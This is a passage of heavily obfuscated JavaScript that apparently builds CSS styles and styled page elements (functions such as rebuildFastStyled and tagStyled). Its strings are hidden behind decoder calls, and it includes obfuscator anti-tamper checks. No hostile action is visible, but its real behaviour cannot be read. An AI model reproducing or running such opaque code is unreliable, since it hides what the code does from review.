_0x16b5d3=0x6*0x294+-0x4f*-0x7d+-0x360b*0x1;_0x23961f[_0x3c78db(0x3447,0x2653,0x10bd,'ZIet',0x1edf)](_0x16b5d3,_0x52b7e1);_0x16b5d3++){_0x1aa117+=_0x7dcbeb[_0x3c78db(0x1d56,0x2412,0x18d3,'5[tP',0x211e)+_0x1aa1b7('mK)l',0x37cd,0xf9f,0x2145,0xe3b)+'de'](_0x23961f[_0x1df9fc(0x2866,'wIR0',0x19c9,0x2f85,0x269f)](_0x5c8f00[_0xbe67c7(0x38f7,0x257a,0x2618,0x13ed,'oGVS')+_0x1aa1b7('mK)l',0x36d,0x119e,0xb66,0x1eef)](_0x16b5d3),_0x4be428[_0x1df9fc(0x1930,']DXx',0x189a,0x52c,0x1bba)+_0x1aa1b7('Xsop',0x10b8,0xae7,0x1b0a,0xc52)](_0x8ceef9[_0x1aa1b7('QNp5',0x26c7,0x538,0x158e,0xc55)](_0x23961f[_0xbe67c7(0x2419,0x2eff,0x43ad,0x1a56,'TBtv')](_0x16b5d3,_0x1b9d32[_0xbe67c7(0x2c5a,0x1c84,0x30ba,0xca6,'$DHH')+'h'])))));}continue;}break;}}else document[_0xbe67c7(0x192c,0x1b18,0xc27,0x125f,'Qt#^')][_0x3c78db(0x6f9,0x97f,0x1a4c,'TVoX',0x89b)+_0x46932d(0x227c,'q]Rn',0x3239,0x25cf,0x2e09)+'d'](_0x1187ca);}}}}}function rebuildFastStyled(_0x15d839,_0xee6b0e){function _0x2e7c85(_0x27e299,_0x1beda8,_0x45da7d,_0x42921a,_0x10c770){return _0xabb78d(_0x1beda8,_0x1beda8-0xf3,_0x45da7d- -0x29e,_0x42921a-0x16f,_0x10c770-0x116);}var _0x42d200={'LNnbz':function(_0x36af15,_0x228ff2){return _0x36af15+_0x228ff2;},'ggswj':function(_0x45f62d,_0x5897d8){return _0x45f62d+_0x5897d8;},'jLuCj':function(_0x2e23a9,_0x4cbd45){return _0x2e23a9+_0x4cbd45;},'rJIHO':function(_0x41bb7e,_0x150219){return _0x41bb7e+_0x150219;},'FxLQw':_0x2e7c85(0x22dc,'e9hj',0x2caa,0x2012,0x2695)+_0xa7565c(0x1445,'#VkK',0x1184,0x6a0,0x156)+'\x20','kzLUQ':function(_0x171ec5,_0x3ada61){return _0x171ec5(_0x3ada61);},'Atkga':_0x4490e0('VTwM',0xa32,0xd1c,0xf4b,0x17db)+_0xa7565c(0x2986,'vxCA',0x2437,0x1a63,0x2ebe)+_0x2e7c85(0x53a,'osXG',0x11c7,0x11be,0x2866)+')','gjyOb':_0x2e7c85(0x20a8,'aCMm',0x2e13,0x27d1,0x1d07)+_0x5513f4(0x1681,0xbfa,'@i#A',0x1b31,0x26da)+_0x5513f4(0x13b2,0x1bab,'CgKH',0x278c,0x2d9a)+_0xa7565c(0x1da7,'Bp1M',0x147a,0x22d9,0x19a9)+_0x2e7c85(0x2823,'vxCA',0x1d9c,0x2812,0x6ec)+_0x10d02c(0x1b67,'ZIet',0x681,0x2f38,0x17ce)+_0x2e7c85(0x12ef,'EKtE',0x1c2d,0x2299,0x2255),'AgVwr':_0xa7565c(-0x3ee,'QNp5',0x845,0x1689,0x18ca),'mVPTK':_0xa7565c(-0xe1,'VTwM',0x15a0,0x2bbd,0x9bf),'yNHEA':_0x4490e0('pypN',0x5b7,0x731,0x7c6,-0x5e4),'idPsv':function(_0x369ecc,_0x3284e5){return _0x369ecc(_0x3284e5);},'ibMfC':function(_0x59e1e1){return _0x59e1e1();},'PLIbX':function(_0xf967f1,_0x581ded,_0x35a002){return _0xf967f1(_0x581ded,_0x35a002);},'dOBUh':_0x10d02c(-0xb6f,'Qt#^',-0xc06,0xf5a,0x21e)+_0x4490e0('TVoX',0xb63,0x38b,-0x452,0x39d)+_0x5513f4(0x120f,0xfee,']DXx',0x1812,0x4cf)+_0x4490e0('hFy]',-0x24e,0x6e7,-0xf71,0x1498)+_0x2e7c85(0x1714,'gLCz',0x1681,0x292,0x12ec)+_0x10d02c(0x3be7,'5[tP',0x2745,0x1168,0x2759)+_0x5513f4(0x16d7,0x201d,'@VOx',0xaef,0x2e0)+_0x5513f4(0x1456,0xb5d,'e9hj',0x3e7,-0x70e)+_0xa7565c(0x1c67,'tdNd',0x11be,0x10b9,0x22b5)+_0x4490e0('EKtE',0x1568,0x1e75,0x2482,0x30ce)+_0x2e7c85(0x2129,'aWYv',0x29ab,0x1be1,0x2291)+_0x5513f4(0x1176,-0x322,'&W06',0x1d3,-0xd4a)+_0x4490e0('aPiG',0x2938,0x2608,0x3790,0x339d)+_0x5513f4(0x19cd,0xa11,'KF1#',0x15e4,0x2435)+_0xa7565c(0x2f1b,'Qt#^',0x2818,0x2828,0x1d9c)+_0x5513f4(0x326c,0x327d,'@VOx',0x29fa,0x272f)+_0xa7565c(0x144a,'g[iY',0x1e71,0x2550,0x2f52)+_0x5513f4(-0x6b0,0x11fb,'gLCz',0x664,0xe0)+_0x4490e0('aWYv',0x64d,0xb7f,-0x71d,0x98e)+_0x2e7c85(0xf02,'hFy]',0x22c4,0x209b,0x2e0c)+_0x5513f4(0x7b2,0x2830,'yW26',0x1156,0x1deb)+_0x2e7c85(0x2285,'ZIet',0x1d1b,0xbe1,0x11ea)+_0x2e7c85(0x46d,'pypN',0x18a0,0x2307,0x254b)+_0x10d02c(0x2685,'@i#A',0x131b,0x2b92,0x2a06)+_0x10d02c(0x12bc,'EKtE',0x1ab5,0x19da,0x2978)+_0x2e7c85(0x1a94,'Xsop',0x157f,0xc72,0x28f9)+_0x5513f4(0x4d9,0x7,'^LqO',0x127a,0xf07),'CNhhE':_0xa7565c(0x2551,'VTwM',0x118f,0x10f7,0x168b)+_0x2e7c85(0x2d3b,'g[iY',0x2855,0x2c39,0x32d9)+_0x5513f4(0xb38,0x286c,'yxCh',0x1b06,0x2c8e)+_0x4490e0('gLCz',0x67e,0xda4,-0x408,0x2253)+_0x4490e0('$DHH',0x2b43,0x1ead,0x17c7,0x32d4)+_0x2e7c85(0xe57,'6vtP',0xff3,0x8f1,-0x697)+_0x10d02c(0x247,'pypN',0x1f1b,0x269a,0x178d)+_0x4490e0('Y8E^',0xb89,0xa3d,-0x812,-0x828)+_0x5513f4(-0x419,0x18ef,'yW26',0x23e,0xad2)+_0xa7565c(0x1db3,'TBtv',0x29eb,0x2310,0x406f)+_0x4490e0('5[tP',0x1e89,0xaab,-0xb8c,0xa4d)+_0x2e7c85(0x20b2,'yW26',0x2c71,0x28b0,0x21ac)+_0xa7565c(0x3f2,'sFvl',0xb7,0x879,0x13f7)+_0x2e7c85(0x1676,'wIR0',0xce0,0xd01,-0x6ce)+_0x2e7c85(0x182b,'aCMm',0x1191,0x2695,0x896)+_0x2e7c85(0xf99,'KF1#',0x20b6,0x20d8,0x2faa)+_0x5513f4(0x35bd,0x296b,'CgKH',0x262a,0x131c)+_0x2e7c85(0x2756,'aCMm',0x2ac4,0x3e45,0x2fe5)+_0x2e7c85(0xc65,'!Yts',0x5bb,-0x94,0x9cb)+_0x5513f4(0x1d00,0x30d7,'Bp1M',0x23c9,0x1d7c)+_0x5513f4(0xdc5,0x2bb,'nu)6',0x13a9,0x185c)+_0xa7565c(0x2ad3,'@i#A',0x1666,0x2783,0x2095)+_0x5513f4(0xac9,0x1b16,']DXx',0xf80,0x14d3)+_0x5513f4(0x1e54,0x1dc8,'@i#A',0x1937,0x27d8)+_0x2e7c85(0xb19,'Ske1',0x1a25,0x28e1,0x1e3c)+_0xa7565c(0xbf3,'yW26',0x14a1,0x6e3,0x2e0)+_0x5513f4(0x2c8a,0x2fcc,'tdNd',0x2239,0x1df0)+_0xa7565c(0xa1f,'tdNd',0xf75,0x243,0x1825)+_0x2e7c85(0x115c,'VTwM',0xcad,0xc18,0x2200)+_0x4490e0('JMx]',0x3412,0x206a,0x37e0,0x23b5)+_0x2e7c85(-0x575,'gLCz',0xfbf,0x1e70,0x213c)+_0x5513f4(0x134d,0x24d7,'e9hj',0x245d,0x12d7)+_0x10d02c(0xfa0,'JMx]',-0x13a5,0x942,0x380)+_0x10d02c(0x3afc,'TBtv',0xcc1,0x1a9e,0x23f9)+_0x5513f4(0x1639,-0x258,'VTwM',0x7b4,0x1437)+_0x10d02c(0x2ae7,'EKtE',0x5d7,0x6bf,0x171c)+_0x10d02c(0x119a,'Xsop',-0x531,0x803,0xecd)+_0x4490e0('ovSf',0x892,0xda8,0x2419,0x1063)+_0x5513f4(0x14dd,0x13a8,'6vtP',0x1663,0xb68)+_0x5513f4(0x1d14,0x23b0,'sFvl',0x26f5,0x1f9d)+_0xa7565c(0x1299,'JMx]',0x947,0x1455,-0x55f)+_0x5513f4(0x1827,0x18a,'aCMm',0x5e8,-0xa00)+_0x5513f4(0x124e,0x1d52,'Xsop',0x1f43,0x2232)+_0x4490e0('q]Rn',0x1cb9,0x2cda,0x38f5,0x3689)+_0x2e7c85(0x17d9,'tdNd',0xae,0x856,-0x10b1)+_0x5513f4(0x1a6f,0x2216,'xDs@',0x1b51,0x764)+_0x2e7c85(-0x81c,'yW26',0xd77,-0x98c,0x1cb2)+_0x2e7c85(0x26dd,'2tg#',0x2ae9,0x214e,0x3d68)+_0x2e7c85(0x226c,'Qt#^',0x1cce,0x2e38,0x2c4b)+_0x4490e0('ZIet',0x429,0x87b,0x1e2b,0x1ab0)+_0xa7565c(0x18ef,'xDs@',0x1b1b,0x19e9,0x1c82)+_0x2e7c85(-0x13d7,'aWYv',0x255,0xd31,0x3f7)+_0x10d02c(0x452c,'ZIet',0x1a78,0x372d,0x2f54)+_0xa7565c(0x824,'e9hj',0x15cc,0x1dcd,0x101e)+_0x10d02c(0x2758,'3W8&',0x37d8,0x35e3,0x2802)+_0x10d02c(0x1a88,'g[iY',-0x1ca,0x798,0xf1b)+_0x4490e0('wIR0',-0x113,0x2ef,-0x10fa,0x16d)+_0xa7565c(0x5d6,'3W8&',0x545,-0x69a,0x131c)+_0x2e7c85(0x3b43,'aCMm',0x2ac8,0x2242,0x3b5b)+_0x10d02c(0x2172,'aPiG',0x205a,-0x606,0x9f2)+_0x2e7c85(0xa3b,'!Yts',0x145e,0x2a54,0x69b)+_0x10d02c(0x2171,'wIR0',0x22eb,0x36e3,0x2f8d)+_0x2e7c85(0x22a5,'JMx]',0x1631,0xa36,0x34b),'hfCRO':_0x10d02c(0x23a3,'TBtv',0x2919,0x32b8,0x1f3e),'QegSg':function(_0x1d003d,_0x4cb873){return _0x1d003d!==_0x4cb873;},'KJpLc':_0x5513f4(0x983,-0x506,'2tg#',0xd47,0xfd8),'cTSGI':function(_0x27a9e5,_0x17fed7){return _0x27a9e5===_0x17fed7;},'VEGwm':_0x10d02c(0x2666,'aCMm',0x1e14,0x10a8,0x1b57),'xqBgM':_0x10d02c(0x19e2,'5[tP',0x1eb5,0x109c,0x802),'IXzfq':function(_0x39015e,_0x3867ca){return _0x39015e!==_0x3867ca;},'iUGiN':_0x4490e0('sFvl',0x11f5,0x51b,-0x6ac,0x20d),'gxDCW':function(_0x5f3ba5,_0x4fe97a){return _0x5f3ba5!==_0x4fe97a;},'IQzbt':_0x10d02c(0x1cc8,'@VOx',0xa58,0x18e4,0x20f3),'CpQOo':function(_0xd4c249,_0x38ffe6){return _0xd4c249+_0x38ffe6;},'WpSpa':function(_0x2863a9,_0x17f8f5){return _0x2863a9||_0x17f8f5;}};function _0x10d02c(_0x17db1d,_0x1754ed,_0x5ea9ac,_0x2a722f,_0x10744f){return _0x2470d1(_0x17db1d-0x151,_0x1754ed-0x16e,_0x10744f-0x2ad,_0x1754ed,_0x10744f-0x67);}function _0x4490e0(_0x133a09,_0x3d7826,_0x591c7a,_0x18bdff,_0x364283){return _0x29ccd5(_0x133a09-0x1cf,_0x591c7a- -0x712,_0x591c7a-0xb9,_0x133a09,_0x364283-0x1b2);}function _0xa7565c(_0x501d92,_0x4b2f9b,_0x497c4e,_0x57505e,_0x458796){return _0xabb78d(_0x4b2f9b,_0x4b2f9b-0x1e4,_0x497c4e- -0x1cf,_0x57505e-0x35,_0x458796-0x157);}function _0x5513f4(_0x59bf18,_0x5d6d54,_0x1373f6,_0x2b7537,_0x5537c2){return _0xc02652(_0x59bf18-0x1f0,_0x1373f6,_0x1373f6-0x1b5,_0x2b7537-0x8b,_0x2b7537-0xf0);}return _0x15d839[_0x10d02c(0x5b8,'@i#A',0x25af,0x160c,0x1064)](_0x5f0c89=>{function _0x5bee79(_0x2472da,_0x3281f3,_0x1a4e9b,_0x15dcce,_0x1b2e10){return _0x2e7c85(_0x2472da-0x12c,_0x1a4e9b,_0x2472da-0x4a4,_0x15dcce-0x1a,_0x1b2e10-0x1e1);}function _0x31dba9(_0x5e7d89,_0x1d81f7,_0xfdd698,_0x27f191,_0x36857c){return _0x2e7c85(_0x5e7d89-0x1b5,_0x27f191,_0x36857c- -0xf1,_0x27f191-0x1e,_0x36857c-0x3f);}function _0x123982(_0x28bf23,_0x377cab,_0x4c649d,_0x442b93,_0x428fa4){return _0x10d02c(_0x28bf23-0x12d,_0x428fa4,_0x4c649d-0x161,_0x442b93-0xa,_0x442b93- -0xb);}function _0x39d5ac(_0x34b352,_0x5a5536,_0x27dd58,_0x460413,_0x30ee4a){return _0x2e7c85(_0x34b352-0x55,_0x460413,_0x27dd58-0x346,_0x460413-0xdf,_0x30ee4a-0x13a);}function _0x241d2d(_0x433d82,_0x16aaab,_0x46c003,_0x323df9,_0xdc6d69){return _0x4490e0(_0x323df9,_0x16aaab-0x1a7,_0xdc6d69-0x244,_0x323df9-0x12f,_0xdc6d69-0x75);}var _0x4ec827={'HhrVb':_0x42d200[_0x5bee79(0x32f4,0x2d5e,'^LqO',0x3592,0x1e9c)],'VwQQI':_0x42d200[_0x5bee79(0x2c24,0x3616,'5tDe',0x215a,0x2e45)],'JXswx':function(_0x4e394f,_0x52796f){function _0x53552a(_0x31cc4e,_0x45fbd4,_0x12f5a9,_0x2cefae,_0x51ea7b){return _0x5bee79(_0x2cefae- -0x10b,_0x45fbd4-0x48,_0x31cc4e,_0x2cefae-0x11e,_0x51ea7b-0xee);}return _0x42d200[_0x53552a('hFy]',0x218f,0x60f,0x17ef,0x1b1d)](_0x4e394f,_0x52796f);},'EbJQH':_0x42d200[_0x241d2d(0x2a45,0x26c5,0xec0,'aWYv',0x158c)],'bzRoi':function(_0x378a99,_0xbe262e){function _0x43eef5(_0x1edaf3,_0x3abc9c,_0xba0c0,_0x240577,_0x473b03){return _0x123982(_0x1edaf3-0x16d,_0x3abc9c-0xae,_0xba0c0-0x159,_0x1edaf3-0x2cf,_0x473b03);}return _0x42d200[_0x43eef5(0x3235,0x4605,0x3bf7,0x4062,'oGVS')](_0x378a99,_0xbe262e);},'RNypC':_0x42d200[_0x31dba9(0x13e8,0x7e3,-0x6f0,'6vtP',0x6df)],'EipMu':_0x42d200[_0x39d5ac(0x1a30,0x1f23,0x1646,'5[tP',0x27ab)],'Vzzrz':function(_0x24326d,_0xb79f79){function _0x3adb1a(_0x3dfe1e,_0x17389d,_0x19e2e0,_0x58955c,_0x49284){return _0x31dba9(_0x3dfe1e-0xcf,_0x17389d-0xd1,_0x19e2e0-0x4c,_0x3dfe1e,_0x58955c-0x1e9);}return _0x42d200[_0x3adb1a('@i#A',0x1bbf,0xee9,0x1e86,0x2909)](_0x24326d,_0xb79f79);},'CuMWT':function(_0x27b50d){function _0x30807b(_0x154bf0,_0x3a0896,_0x205fb6,_0x494a84,_0x43fbac){return _0x31dba9(_0x154bf0-0x1bd,_0x3a0896-0x5a,_0x205fb6-0xfb,_0x154bf0,_0x43fbac-0x69c);}return _0x42d200[_0x30807b('TBtv',0x2ee7,0x1dab,0xf41,0x1828)](_0x27b50d);},'naECG':function(_0x28ee13,_0x413538,_0xb91a33){function _0x5cd133(_0x36a8c6,_0x3c2d5d,_0x27332b,_0x448b67,_0x4ddb11){return _0x39d5ac(_0x36a8c6-0x6e,_0x3c2d5d-0x140,_0x4ddb11- -0x460,_0x27332b,_0x4ddb11-0x8c);}return _0x42d200[_0x5cd133(0x1683,0x3544,'2tg#',0x1641,0x2d5b)](_0x28ee13,_0x413538,_0xb91a33);},'flQXB':_0x42d200[_0x31dba9(-0x982,0x1af7,0x624,'&W06',0xa00)],'lhwDs':_0x42d200[_0x241d2d(0x16b0,0x70b,0x1257,'mK)l',0xf5)],'cPerS':_0x42d200[_0x241d2d(0x35f8,0x32ef,0x3c25,'q]Rn',0x2ef4)],'dUCJu':function(_0x3dd94){function _0x1b635f(_0x1ce21d,_0x3c5425,_0x15ead2,_0x11d656,_0x2b017c){return _0x39d5ac(_0x1ce21d-0x50,_0x3c5425-0x11a,_0x1ce21d-0xd5,_0x3c5425,_0x2b017c-0x1d7);}return _0x42d200[_0x1b635f(0x2a43,'$DHH',0x277f,0x26c5,0x273d)](_0x3dd94);}};if(_0x42d200[_0x123982(0x151d,0x132d,-0x5c9,0x1c2,'aCMm')](_0x42d200[_0x39d5ac(0x2bc4,0x2b24,0x1711,'wIR0',0x1613)],_0x42d200[_0x31dba9(0xf4f,0x1c33,-0x5af,'Y8E^',0xaf7)]))BXQBaT[_0x123982(-0x1bb,0x25b5,0x1001,0x1367,'@VOx')](_0x25c8bf,this,function(){function _0x23bec7(_0x337d28,_0x154c2a,_0x3f9d57,_0x392dc4,_0x4bc2a9){return _0x123982(_0x337d28-0x39,_0x154c2a-0x183,_0x3f9d57-0x65,_0x4bc2a9-0x245,_0x154c2a);}var _0x185ab5=new _0x3e230c(BXQBaT[_0x4db73d(0x29a1,0x3045,0x381e,0x36d7,'Ske1')]),_0x5afe7a=new _0x530490(BXQBaT[_0x4db73d(0xec8,0x1598,0x2737,0x1604,'2tg#')],'i');function _0x5e3134(_0x7aa7f1,_0x3ed2ac,_0x5f227e,_0x4c929c,_0x13a3b3){return _0x123982(_0x7aa7f1-0x13a,_0x3ed2ac-0x116,_0x5f227e-0x1ed,_0x4c929c-0x421,_0x3ed2ac);}function _0x4db73d(_0x267b8f,_0x49c1b3,_0x3fb58e,_0x57e529,_0x8a6137){return _0x5bee79(_0x49c1b3- -0x318,_0x49c1b3-0x9c,_0x8a6137,_0x57e529-0x13c,_0x8a6137-0xdb);}function _0x1cf5ba(_0x57338f,_0x33377f,_0xc841d6,_0x2d72aa,_0x4ba785){return _0x123982(_0x57338f-0x23,_0x33377f-0x1e5,_0xc841d6-0x64,_0x33377f- -0x339,_0x4ba785);}var _0x44ba15=BXQBaT[_0x5e3134(-0x569,'&W06',0x4e1,0x115d,0x13f2)](_0x556666,BXQBaT[_0x23bec7(0x768,'JMx]',0x11a7,0x23ec,0x1148)]);function _0x315aab(_0x5db852,_0x4cc032,_0xd4ca15,_0x1df731,_0x718d95){return _0x39d5ac(_0x5db852-0xac,_0x4cc032-0xbb,_0x718d95-0x197,_0xd4ca15,_0x718d95-0xd3);}!_0x185ab5[_0x1cf5ba(0x28b5,0x24e4,0xffd,0x209e,'6vtP')](BXQBaT[_0x1cf5ba(0x101f,0xd5a,-0x9e1,0xb68,'EKtE')](_0x44ba15,BXQBaT[_0x4db73d(0x97c,0x4f0,0x1690,-0x11c2,'aPiG')]))||!_0x5afe7a[_0x5e3134(0x20fc,'q]Rn',0x2908,0x1718,0x2087)](BXQBaT[_0x23bec7(0x100b,'!Yts',0xca6,0x210c,0xe4e)](_0x44ba15,BXQBaT[_0x23bec7(0x29ed,'xDs@',0x1447,0x1eec,0x2785)]))?BXQBaT[_0x23bec7(-0xc52,'@i#A',0x13f0,-0x66c,0x58b)](_0x44ba15,'0'):BXQBaT[_0x315aab(0x833,0x38c,'nu)6',0x2613,0x1537)](_0x5e37b3);})();else{var _0x3c3b93=_0x5f0c89,{cl:_0x51b4bc,keyframes:_0x1d304f,media:_0x417120,clIgnore:_0x3a7d6b}=_0x5f0c89;if(_0x1d304f)return _0x42d200[_0x39d5ac(0x3050,0x42d8,0x316d,'Xsop',0x437e)](_0x42d200[_0x31dba9(0x13c9,0x27f6,0x2dd2,'5[tP',0x1ec2)],_0x42d200[_0x241d2d(0x2641,0x3c08,0x2e52,'Y8E^',0x26bf)])?![]:_0x3c3b93;if(_0x417120){if(_0x42d200[_0x241d2d(0x39d4,0x3cf1,0x30cc,'CgKH',0x2f36)](_0x42d200[_0x241d2d(-0xa20,0x3aa,-0x6ac,'aCMm',0x994)],_0x42d200[_0x31dba9(-0x187,-0xb1a,0x84b,'JMx]',0x59e)])){var [_0x440baa,_0x2c897c]=_0x4ec827[_0x5bee79(0x4f0,0x1afb,'6vtP',-0x8cf,0xd8b)](_0x77bd25,[{'data':_0x4ec827[_0x241d2d(0x1c7e,0x287a,0x986,'KF1#',0x1e13)]},{'cl':'\x20*','data':_0x4ec827[_0x31dba9(0xf4d,0xd09,-0x1079,'@i#A',0x124)]}]);_0x440baa[_0x241d2d(0x2426,0xe16,0x3396,'osXG',0x1ff2)]=_0x4ec827[_0x5bee79(0x9b8,0x1daa,'nu)6',0x946,0xda5)],_0x440baa[_0x123982(0x1cd3,0x2d63,0x144c,0x246f,'!Yts')+_0x123982(0x16e3,0x2cdf,0x1c98,0x1d87,'Qt#^')+'d'](_0x4ec827[_0x123982(0x198b,0xfc0,0x2300,0x2512,'Xsop')](_0x396114)),_0x1ad61c[_0x241d2d(0x221d,0x1c26,0x1e97,'mK)l',0xbdb)][_0x241d2d(0x1543,0x44c,0x1e68,'Qt#^',0x15bf)+_0x5bee79(0x870,-0x86,'aPiG',-0x4f0,0x3f9)+'d'](_0x440baa);}else _0x3c3b93[_0x31dba9(0x1bd9,0x2084,0x2718,'5[tP',0x1d29)]=_0x42d200[_0x31dba9(0x1f79,0x2e06,0x2a3c,'Qt#^',0x2b86)](rebuildFastStyled,_0x417120,_0xee6b0e);}else{if(_0x1d304f){}else{if(_0x42d200[_0x39d5ac(0x1e96,0x15d4,0x73e,'q]Rn',0x669)](_0x42d200[_0x5bee79(0x29f7,0x378b,'CgKH',0x30a6,0x162d)],_0x42d200[_0x123982(0x33b5,0x23c3,0x1feb,0x2de1,'3W8&')]))return _0x42d200[_0x5bee79(0x2258,0x271b,'XL)$',0x2cb0,0x36bb)](_0x42d200[_0x123982(0x2cf0,0x155d,0x24d4,0x20ff,'ovSf')](_0x42d200[_0x5bee79(0x10ce,0x1752,'TBtv',0x148c,0x1c62)](_0x42d200[_0x241d2d(0x1716,-0x1193,0x164c,'QNp5',0x4ad)](_0x42d200[_0x5bee79(0xb19,0x2088,'Xsop',0xea0,-0xb69)](_0x42d200[_0x5bee79(0x575,-0x9d7,'&W06',0x210,-0x63e)](_0x67977f,'\x20'),_0x42d200[_0x123982(0x3ce8,0x3bb2,0x3839,0x2ec3,'Y8E^')]),_0x17723f),'\x20{'),_0x42d200[_0x123982(0x337c,0x19d4,0x159d,0x2234,'Bp1M')](_0x5b2d58,_0x1f13cd)),'}');else _0x3c3b93['cl']=_0x42d200[_0x31dba9(0x66a,0xd57,0xa41,'EKtE',0x189f)](_0x42d200[_0x39d5ac(0xb02,0x1385,0x147a,'@i#A',0x125a)]('.',_0xee6b0e),_0x42d200[_0x31dba9(0x3651,0x2012,0x3fe9,'Bp1M',0x2c11)](_0x51b4bc,''));}}return _0x3c3b93;}});}function tagStyled(_0x5e8bb,_0x3d86c3=_0xabb78d('$DHH',0x202b,0x2105,0x284f,0x21ae)){var _0x376973={'NqkTJ':function(_0x5119d8,_0x21e2be){return _0x5119d8(_0x21e2be);},'AylDn':function(_0x52c86c,_0x5aee90,_0x493167){return _0x52c86c(_0x5aee90,_0x493167);}};function _0x55e82f(_0x400503,_0x117d5d,_0x28c972,_0x91d574,_0xbf7875){return _0x2470d1(_0x400503-0x175,_0x117d5d-0xb5,_0x117d5d- -0x2c,_0x400503,_0xbf7875-0x3f);}function _0x5245ff(_0x2d3957,_0x2470db,_0x3ad16b,_0x42579b,_0x19b2bf){return _0x71caa1(_0x2d3957-0xe,_0x2470db-0x157,_0x2d3957- -0x49f,_0x2470db,_0x19b2bf-0x10);}function _0x12a453(_0x3ffd50,_0xfc60d9,_0x57dc22,_0x296d00,_0x1cabeb){return _0xc02652(_0x3ffd50-0xcb,_0x3ffd50,_0x57dc22-0x106,_0x296d00-0xfa,_0x57dc22- -0x120);}var _0x59b818=document[_0x55e82f('$DHH',0xef1,0x214,0x1536,0x760)+_0x3feabe(0x2dee,'sFvl',0x219b,0x1ef2,0x182a)+_0x55e82f('aWYv',0xa3,-0xcd7,0x528,-0x3eb)](_0x3d86c3),[_0x59b818,_0xc3c553]=_0x376973[_0x2be6aa('5tDe',0x2f28,0x183c,0x1f90,0x2bc3)](clAdd,_0x59b818);function _0x3feabe(_0x3c2a57,_0x100307,_0x5603be,_0x49a830,_0x5d68cb){return _0xabb78d(_0x100307,_0x100307-0x6f,_0x5d68cb- -0x2d0,_0x49a830-0x1b7,_0x5d68cb-0x1ef);}function _0x2be6aa(_0x1f72d6,_0x185f88,_0x49f2fa,_0x13458a,_0xbab154){return _0x2470d1(_0x1f72d6-0xf5,_0x185f88-0x63,_0xbab154-0x5a5,_0x1f72d6,_0xbab154-0x2f);}return _0x376973[_0x2be6aa('^LqO',0x1261,0x1383,0x35f2,0x1f43)](pushStyle,_0x376973[_0x3feabe(0x2c8c,'ovSf',0x3440,0x12e4,0x1d07)](rebuildFastStyled,_0x5e8bb,_0xc3c553)),[_0x59b818,_0xc3c553];}ready(function(){var _0x457ffd={'YFNVu':function(_0x278378,_0x5813cc){return _0x278378(_0x5813cc);},'WMtCD':function(_0x24e788,_0x494054,_0x1c1d35){return _0x24e788(_0x494054,_0x1c1d35);},'UdvxH':function(_0x367197,_0x49fb78){return _0x367197(_0x49fb78);},'Mzgwq':function(_0x264dae,_0x544bc7){return _0x264dae==_0x544bc7;},'DnzsW':_0x276a82(0xd11,0x1cea,'q]Rn',0x109f,-0x1ac),'TRbKp':_0x2dfdf7('TBtv',0x159f,-0x3db,0x18ee,0x88c),'hMuae':_0x276a82(0x1781,0x7c1,'Y8E^',0x5f7,0x953)+_0x2b640d(0x538,-0xda0,'yW26',0x136,0x149a)+_0x3ff001(0x3058,0x19bc,0xec2,'hFy]',0x147c)+_0x2dfdf7('q]Rn',0xf3d,0x1571,0x2b45,0x1d14)+_0x2b640d(0x4d7,0x15ce,'Bp1M',-0x6b9,-0xc71)+_0x276a82(0x1370,0x295c,'EKtE',0x329,0x23)+_0x2dfdf7('aWYv',0x1d70,0x6b3,0xa59,0xf17)+_0x21e679(0x2b83,0xa9d,0x30ca,'XL)$',0x1e3b)+_0x2b640d(0x4ea,0xf68,'pypN',0x4c9,0x10ac)+'x;','kKDQL':_0x2b640d(0x2fc0,0x2487,'EKtE',0x3aa0,0x2fe9)+_0x276a82(0x24f8,0x3532,'xDs@',0x154b,0x3641)+_0x21e679(0xbac,0xcd0,0x20ec,'aWYv',0x15b4)+_0x2b640d(0x304d,0x3581,'xDs@',0x2ce0,0x36bc)+_0x3ff001(0x203c,0x1a4d,0x1247,'pypN',0x15b0)+_0x3ff001(0x2bd6,0x2d6c,0x230a,'xDs@',0x32e4)+_0x276a82(0x1fa7,0x1759,'#VkK',0x16cc,0x32db)+_0x2b640d(0x1e94,0x2f63,'g[iY',0x2b16,0x1abb)+_0x276a82(0x1f12,0x9ce,'yxCh',0x279e,0x1658)+_0x21e679(0xb81,0x4c4,0x18ab,'nu)6',0xc05)+_0x2b640d(0x18b6,0x4ec,'!Yts',0x1846,0x2646)+_0x3ff001(0x1c3d,0x2bb7,0x3573,'$DHH',0x3ed8)+_0x276a82(0x1046,0x8e1,'#VkK',-0x1ad,0x8ad)+_0x21e679(0xa50,0x2c54,0x26b,'TVoX',0x1926)+_0x2b640d(0x1e22,0xf47,'nu)6',0x2397,0xb58)+_0x276a82(0x8ba,-0x2c4,'gLCz',0x13d2,0xecb)+_0x3ff001(-0xefc,0x813,0x3df,'DufB',-0xbea)+_0x2dfdf7('@i#A',0x1dbe,-0x42b,0x1885,0x67a)+_0x276a82(0x1da1,0x1ded,'Qt#^',0x1183,0x2511)+_0x3ff001(0x28c9,0x1dc0,0x30df,'^LqO',0x1b47)+_0x2dfdf7('sFvl',0x2a07,0xbce,0x1462,0x1dbd)+_0x276a82(0x2b35,0x394e,'oGVS',0x2860,0x20a4)+_0x2dfdf7('vxCA',0x3df8,0x194c,0x2c43,0x273c)+_0x276a82(0x870,0x1a43,'Qt#^',-0x259,-0x348)+_0x276a82(0x2908,0x3b5a,'XL)$',0x1991,0x1f55)+_0x2b640d(0x2ae2,0x2d90,'5tDe',0x32d3,0x1581)+'r;','gqLcK':_0x2b640d(0x1ae6,0x1f2d,'nu)6',0x1d9f,0xc87),'sJYCS':_0x276a82(0x1f55,0x28d9,'wIR0',0x19a2,0x240f)+_0x2dfdf7('$DHH',0x16e1,0x1bd0,0x2484,0x27e7)+_0x2dfdf7('nu)6',0x753,0x1c87,0x19ee,0x17de)+_0x276a82(0x139e,0x1a19,'XL)$',0x24d1,0x1f2d)+_0x21e679(0x3f4f,0x34aa,0x194c,'gLCz',0x2826),'KJOSa':_0x2b640d(0x1b69,0x2929,'VTwM',0x2a72,0x14fe)+'r','jwUCG':_0x276a82(0x2993,0x3c10,'nu)6',0x26b3,0x1967)+_0x3ff001(0xc74,0xe25,0x8a4,'EKtE',0xa33)+_0x3ff001(0x1e74,0xa9d,0x20cb,']DXx',0x1118)+_0x2dfdf7('q]Rn',0x274d,0x19ba,0x2af9,0x262f)+_0x3ff001(0xa6c,0x118c,0x226c,'aCMm',0x285f)+';','MfRev':_0x276a82(0x16b7,0x15aa,'oGVS',0x239c,0x1d19),'lKfit':_0x276a82(0x135e,0x211f,'&W06',0xd3a,-0x22b)+_0x21e679(0x2602,0x25bb,0x132e,'3W8&',0x100d)+_0x2dfdf7('yW26',0x1c